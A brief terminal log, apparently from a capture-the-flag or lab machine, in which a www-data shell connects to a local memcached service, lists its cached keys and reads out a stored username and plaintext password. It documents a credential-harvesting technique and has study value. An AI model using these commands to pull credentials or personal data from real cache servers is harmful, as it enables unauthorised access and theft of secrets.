 www-data@osboxes:/$ telnet 127.0.0.1 11211
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
stats cachedump 1 0
ITEM id [4 b; 1717168184 s]
ITEM email [14 b; 1717168184 s]
ITEM salary [8 b; 1717168184 s]
ITEM password [15 b; 1717168184 s]
ITEM username [4 b; 1717168184 s]
END
get username
VALUE username 0 4
Orka
END
get password
VALUE password 0 15
OrkAiSC00L24/7$